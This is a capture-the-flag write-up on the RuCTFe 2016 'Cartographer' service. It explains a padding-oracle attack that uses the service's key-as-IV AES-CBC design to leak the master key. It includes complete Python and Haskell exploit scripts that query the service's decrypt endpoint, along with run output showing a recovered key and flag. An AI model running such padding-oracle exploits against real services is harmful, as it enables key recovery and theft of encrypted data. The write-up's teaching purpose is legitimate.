RuCTFe 2016 Write-up: Cartographer

Despite not being able to pwn this service during the game, we had a great time exploiting it just a few days ago! Why so late you may ask! Well, this is the story…

Background

Last summer I (Marco) spent one month in Paris doing a research internship at Cryptosense, an academic spin-off of INRIA and Ca’ Foscari. As the name suggests, the company deals with cryptography and developed a range of products for the automatic analysis of crypto applications. A couple of weeks ago I was testing some Java programs with the Cryptosense Analyzer, a tool that attaches to the JVM running an application and produces a security report of the crypto usage by analysing the calls to cryptographic libraries. I decided to include the cartographer service to the set of applications I was going to test. It sounded like a perfect candidate being a Java-based program performing some crypto operations. The report generated by the tool turned out to be very useful, so we decided to share our experience and publish a write-up for the service… here we go!

Service Overview





Cartographer is a web service that allows users to store maps (i.e. png images) in an encrypted form.

The two forms in the main page allow to:

- select a png and upload it to the service (Upload Map)

- download a png provided that we have the correct id and key (Activate Uploaded Map)



After uploading or activating a map, the png is rendered in the page and the pair (id, key) is persistently saved in the local storage of the browser.





The list of recently added maps ids can be displayed by accessing the /chunks.html page.

Service Analysis

The standard approach would be to decompile the service to statically understand what it is supposed to do. We went through this path during the CTF and figured out that Cartographer is a Kotlin program using the Spring Framework. We recovered all the useful functions to understand how it works (more on this later), but we actually missed the vulnerability just by manually reviewing the code…



As previously said in the intro, we played with the service as a blackbox and relied on the Cryptosense Analyzer to test it for us. Five crypto usage rules failed to apply to the provided trace.





The most interesting ones are the number 35 (use of unauthenticated encryption) and 32 (initialization vector has the same value of the key). Both rule violations are detailed below:

It looks like that the service fired a few encryptions using AES in Cipher Block Chaining (CBC) mode with the PKCS#5 padding. Let’s try to dig into the decompiled code to confirm our findings. The two application paths /images/encrypt and /images/decrypt enable the encryption and decryption of maps using, respectively, the cartographer.crypto.DefaultCryptography.encrypt and cartographer.crypto.DefaultCryptography.decrypt methods. The following snippet is taken from cartographer.crypto.DefaultCryptography.decrypt:

Cipher cipher = Cipher.getInstance(this.cryptographySettings.getCipherSpec());

cipher.init(2, key, new IvParameterSpec(key.getEncoded()));

byte[] arrby = cipher.doFinal(ciphertext);where getCipherSpec() is a method defined in the cartographer/crypto/CryptographySettings class that returns the cipherSpecSetting variable:

cipherSpecSetting = new StringSetting("cryptography.cipher_spec", "AES/CBC/PKCS5Padding");Therefore, the code performs a decryption with the cipher spec AES/CBC/PKCS5Padding and sets the IV to the value of the key, confirming our initial claims. This is very interesting by itself: if the service enables the decryption of arbitrary data and if padding errors can be somehow detected, we may be able to perform a Vaudenay attack to recover sensitive data. Thanks to the special case in which key == IV we may even push the attack further to leak the encryption key.

Let’s move on. Chunks are the pieces of data containing the encrypted images. By performing a GET request to /chunks/_recent it is possible to access the list of recent chunk ids. Then, each chunk can be downloaded by providing the correct chunk id at /chunks/<chunk_id>.

The structure of a chunk can be devised by analysing the code in DefaultChunkCryptography.decrypt:

public byte[] decrypt(@NotNull Key sessionKey, @NotNull Key masterKey, @NotNull byte[] ciphertext) {

Intrinsics.checkParameterIsNotNull((Object)sessionKey, (String)"sessionKey");

Intrinsics.checkParameterIsNotNull((Object)masterKey, (String)"masterKey");

Intrinsics.checkParameterIsNotNull((Object)ciphertext, (String)"ciphertext");

int metadataEncryptedLength = SerializationHelperKt.bytesToInt((byte[])ciphertext);

byte[] metadataEncrypted = ArraysKt.sliceArray((byte[])ciphertext, (IntRange)RangesKt.until((int)4, (int)(4 + metadataEncryptedLength)));

byte[] imageEncrypted = ArraysKt.sliceArray((byte[])ciphertext, (IntRange)RangesKt.until((int)(4 + metadataEncryptedLength), (int)ciphertext.length));

byte[] metadataSerialized = this.cryptography.decrypt(masterKey, metadataEncrypted);

ChunkMetadata metadata = (ChunkMetadata)this.objectMapper.readValue(metadataSerialized, ChunkMetadata.class);

Key decryptedSessionKey = this.keyDeserializer.deserialize(metadata.getSessionKey());

if (Intrinsics.areEqual((Object)decryptedSessionKey, (Object)sessionKey) ^ true) {

throw (Throwable)new InvalidKeyException();

}

return this.cryptography.decrypt(sessionKey, imageEncrypted);

}A chunk is made up of a header, containing the length of the metadata, some metadata, containing a json with a session key, and finally the encrypted image:

+--------+------------------------------------+----------------------+

| Header | E(Metadata(sessionKey), masterKey) | E(Image, sessionKey) |

+--------+------------------------------------+----------------------+

The image is encrypted using the sessionKey (which is also the key we can enter to activate a previously uploaded map), while the metadata block containing the sessionKey is secured with the masterKey. Assuming that flags are stored within images, accessing the masterKey of an opponent team will enable us to decrypt all their chunks and get the flags.

Attack



The Vaudenay attack referenced before allows an attacker to obtain the plaintext of encrypted blocks by exploiting the padding method expected by the application. The figure below depicts a standard CBC decryption. We say that c1 is the last byte of the encrypted block C1, C2 is the encrypted block next to C1 and p2 is the last byte of the plaintext block P2.



If an attacker can submit arbitrary data to be decrypted by the application, he may tamper with encrypted blocks to produce an invalid padding in the resulting plaintext to leak useful information. In the following example, we xor the last byte of C1 with g2 (a guess of the possible value of p2) and with 0x01. By asking the application to decrypt the two blocks C1 C2, it’s easy to see that the last byte of P2 will be equal to 0x01 when g2 = p2 and thus the application will not complain with padding errors since P2 is correctly padded according to PKCS#5. For all the other cases in which g2 != p2, the application will report an error about an invalid padding. By iterating the attack over all the bytes of the block, it is possible to recover the whole plaintext in P2 with just 128*BLOCK_SIZE attempts on average.



Things get even more interesting when the key is used as the IV. Let’s see how the first block gets decrypted in this case. We denote with k the last value of the IV and with p1 the last byte of the first plaintext block P1.



In this service the IV is not public (…it’s the piece of data we’d like to leak!), hence it is not possible to perform a standard Vaudenay attack to obtain the first plaintext block, although it would be possible to get the subsequent ones. On the other hand, what happens if we are not interested in leaking P1 because it’s a known data and we need to recover the key? The figure below depicts our modified version of the Vaudenay attack in which we alter the block P1 to contain - as its last byte - p1 ⊕ g1 ⊕ 0x01, where g1 is a guess of the value of k. By asking the application to decrypt P1 C1, we know that g1 = k as soon as no padding errors are returned! Notice that this attack corresponds to the previous one by replacing C1 with P1 and C2 with C1. Again, by iterating the attack over all the bytes of the block, it is possible to access the value of the whole key!

Remember that the metadata portion of each chunk contains some json-encoded data encrypted under the master key. With some luck, we may be able to recover enough plaintext of the first block from the metadata structure to get our hands over the masterKey! That’s exactly the case since the first 15 bytes of the metadata structure are {"sessionKey":". We miss the last byte, but that’s not really a problem since it’s enough to run the attack and bruteforce the last byte of the recovered key until it allows to decrypt C1 to the expected value.

Putting everything back together, the exploit should 1) download any chunk from the chunks list 2) extract the master key using the modified Vaudenay attack explained before on the metadata portion of the chunk 3) decrypt the whole metadata portion using the master key to access the session key 4) decrypt the image using the session key and extract the flag (which is a text entry of the PNG file).

Note that the master password is randomly generated during the first startup of the service and then its value is fixed. Hence, during the CTF it would have been enough to execute step 2) just once to access the master key of a team. Subsequent attacks would require only to download chunks from that team and decrypt them offline using the previously leaked master key.

Detecting this kind of attack during the game would have been painful, at the very least!

Full Code

We can finally steal flags! Here is an example

$ ./pwn_cartographer.py

[*] Leaking the first 15 bytes of the master key via a Vaudenay attack, wait

14eddec8fce5b7aaf8845edb15c83dff

[*] Bruteforcing the last byte of the key...

[*] Done! Master key value is 014eddec8fce5b7aaf8845edb15c83a2

[*] Got the metadata block containing the session key!

{"sessionKey":"BWTtA/GxPsgOnx4d1mOSwA=="}

[*] Decrypting the image with the session key

[*] Got a flag! CUZFEYMZLULCJXQNTNSRKHMOGQCXIBX=Python exploit

#!/usr/bin/python2

import re

import sys

import json

import struct

import base64

import argparse

import requests

from Crypto.Cipher import AES

BLOCK_SIZE = 16

url = None

def decrypt(key, data):

# last param is IV, we assume it's equal to key in this case

aes = AES.new(key, AES.MODE_CBC, key)

plain = aes.decrypt(data)

return plain

def is_padding_ok(data, key='AAAAAAAAAAAAAAAA'):

r = requests.post('{}/images/decrypt'.format(url),

json={'key': base64.b64encode(key),

'chunk': base64.b64encode(struct.pack('>I', len(data)) + data)})

return not 'BadPaddingException' in r.text

def vaudenay(C1, C2):

"""Return the plaintext of C2 using the Vaudenay attack."""

# integers are more useful

C1 = [ord(c1) for c1 in C1]

# list of guesses of the values of P2

G2 = [0] * 16

pad = 1

for i in range(BLOCK_SIZE - 1, -1, -1):

# temporary block that will be sent to the oracle along with C2

T = [0] * BLOCK_SIZE

# apply the correct padding to the last part of the temporary block

T[i + 1:] = [c1 ^ g2 ^ pad for c1, g2 in zip(C1[i + 1:], G2[i + 1:])]

# try all possible values of g2 until there are no padding errors

c1 = C1[i]

for g2 in range(256):

T[i] = c1 ^ g2 ^ pad

# a tiny nice animation

G2_visual = list(G2)

G2_visual[i] = g2

sys.stderr.write(' {}\r'.format(

''.join([hex(g)[2:] if g != 0 else '__' for g in G2_visual])))

if is_padding_ok(''.join(chr(t) for t in T) + C2):

# padding is fine, hence g2 == p2

G2[i] = g2

pad += 1

break

sys.stderr.write('\n')

return ''.join(chr(g) for g in G2)

def brute(partial_key, ciphertext, expected_plaintext):

for x in range(256):

key = ''.join(partial_key + chr(x))

if expected_plaintext in decrypt(key, ciphertext):

return key

def unpad(data):

return data[:-ord(data[-1])]

def main():

global url

parser = argparse.ArgumentParser(description='Pwn Cartographer')

parser.add_argument('-host', type=str, default='localhost',

help='Host running the service (default: localhost)')

parser.add_argument('-port', type=int, default=8080,

help='Port (default: 8080)')

args = parser.parse_args()

url = 'http://{}:{}'.format(args.host, args.port)

# download the most recent chunk

chunks_list = requests.get('{}/chunks/_recent'.format(url))

try:

chunk_id = json.loads(chunks_list.text)[0]

except IndexError:

sys.stderr.write('The service must have at least one loaded map, aborting.\n')

sys.exit(1)

r = requests.get('{}/chunks/{}'.format(url, chunk_id))

chunk = r.content

# get the metadata and image encrypted blocks from the chunk

metadata_len = struct.unpack('>I', chunk[:4])[0]

enc_metadata = chunk[4:4 + metadata_len]

enc_img = chunk[4 + metadata_len:]

# perform the modified Vaudenay attack to recover the master key

C1 = enc_metadata[:BLOCK_SIZE]

# we don't know what the last byte of P1 is, so we use '?' for now

P1 = '{"sessionKey":"?'

print('[*] Leaking the first 15 bytes of the master key via a Vaudenay attack, wait')

master_key_partial = vaudenay(P1, C1)

print('[*] Bruteforcing the last byte of the key...')

master_key = brute(master_key_partial[:-1], C1, P1[:-1])

print('[*] Done! Master key value is {}'.format(master_key.encode('hex')))

metadata = unpad(decrypt(master_key, enc_metadata))

print('[*] Got the metadata block containing the session key!\n {}'.format(metadata))

# get the session key from the metadata structure and decrypt the image block

session_key = base64.b64decode(json.loads(metadata)['sessionKey'])

print('[*] Decrypting the image with the session key')

img = unpad(decrypt(session_key, enc_img)).decode('utf-8')

flag = re.findall('\w{31}=', img)[0]

print('[*] Got a flag! {}'.format(flag))

if __name__ == '__main__':

main()We also have a Haskell implementation for those who feel brave :)

{-# LANGUAGE OverloadedStrings #-}

-- Packages: AES download-curl base64-bytestring json

import qualified Codec.Crypto.AES as AES

import qualified Data.ByteString as S

import qualified Data.ByteString.Lazy as L

import qualified Data.ByteString.Base64 as B64

import qualified Data.Binary as B2

import qualified Data.Text as T

import qualified Data.Text.Encoding as T

import qualified Data.Text.IO as T

import qualified Text.JSON as JS

import Data.Bits

import Data.Char

import Data.String

import Data.Word

import Control.Monad

import Control.Arrow

import Network.Curl

import Network.Curl.Download

import System.Environment

import Text.Printf

--------------------------------------------------------------------------------

-- UTILS

bsString :: S.ByteString -> String

bsString = map chr . map fromIntegral . S.unpack

stringBs :: String -> S.ByteString

stringBs = S.pack . map fromIntegral . map ord

download :: String -> IO S.ByteString

download url = either error id <$> openURI url

postJSon :: String -> String -> IO S.ByteString

postJSon url json = either error id <$>

openURIWithOpts [CurlPost True

,CurlPostFields [json]

,CurlHttpHeaders ["Content-Type: application/json"]

,CurlFailOnError False]

url

decrypt :: S.ByteString -> S.ByteString -> S.ByteString

decrypt key str = AES.crypt' AES.CBC key key AES.Decrypt str

aesPadding :: S.ByteString -> (S.ByteString, S.ByteString)

aesPadding str = S.splitAt (S.length str - (fromIntegral $ S.last str)) str

--------------------------------------------------------------------------------

-- CONSTANTS

url :: String

url = "http://localhost:8080"

urlDecrypt :: String

urlDecrypt = printf "%s/images/decrypt" url

urlChunk :: String -> String

urlChunk id = printf "%s/chunks/%s" url id

blocksize :: Num a => a

blocksize = 16

--------------------------------------------------------------------------------

-- VAUDENAY

oracle :: S.ByteString -> IO Bool

oracle chunk = do

let json = jsonKeyChunk (S.replicate blocksize 0x41) chunk

res <- postJSon urlDecrypt json

return $ S.isInfixOf "BadPaddingException" res

jsonKeyChunk :: S.ByteString -> S.ByteString -> String

jsonKeyChunk k c = printf "{\"key\": \"%s\", \"chunk\":\"%s\"}" key chunk

where key = bsString $ B64.encode k

chunk = bsString $ B64.encode $ S.append clen c

clen = L.toStrict $ B2.encode (fromIntegral $ S.length c :: Word32)

vaudenay :: S.ByteString -> IO S.ByteString

vaudenay c1 = S.pack <$> loop (blocksize-1) 1 []

where loop i _ guesses | i < 0 = return guesses

loop i pad guesses = loop (i-1) (pad+1) . (:guesses)

=<< getG pad guesses

getG pad guesses = fmap (head . mconcat) $ forM [0..255] $ \g -> do

let chunk = reverse $ take blocksize

$ map (xor pad) (reverse guesses) ++ [g`xor`pad] ++ repeat 0

res <- oracle $ S.append (S.pack chunk) c1

if not res

then putStr "." >> return [g]

else return mempty

bruteLast :: S.ByteString -> S.ByteString -> S.ByteString -> S.ByteString

bruteLast plain block guesses = maybe (error "No Key Found!") id

$ foldMap ff [0..255]

where ff i | S.isInfixOf plain dec = Just key

| otherwise = Nothing

where dec = decrypt key block

key = S.pack

$ S.zipWith xor guesses

$ S.append plain (S.pack [i])

--------------------------------------------------------------------------------

-- MAIN

main :: IO ()

main = do

(filename:_) <- getArgs

recentJson <- download $ urlChunk "_recent"

let JS.Ok (recent:_) = JS.decode $ bsString recentJson

chunk <- download $ urlChunk recent

let length = fromIntegral (B2.decode $ L.fromStrict $ S.take 4 chunk :: Word32)

let metadata = S.take length $ S.drop 4 chunk

let image = S.drop (4 + length) chunk

let block1 = S.take blocksize metadata

let plain1 = "{\"sessionKey\":\""

guesses <- vaudenay block1

putStrLn ""

let masterKey' = bruteLast plain1 block1 guesses

let metadataDec = decrypt masterKey' metadata

print metadataDec

let (metadatajs, _) = aesPadding metadataDec

let JS.Ok (JS.JSObject res) = JS.decode $ bsString metadatajs

let JS.Ok sessKey64 = JS.valFromObj "sessionKey" res

let Right sessKey = B64.decode $ stringBs sessKey64

let imageDec = T.decodeUtf8 $ decrypt sessKey image

S.writeFile filename $

S.pack $ map (fromIntegral . ord) $ T.unpack imageDec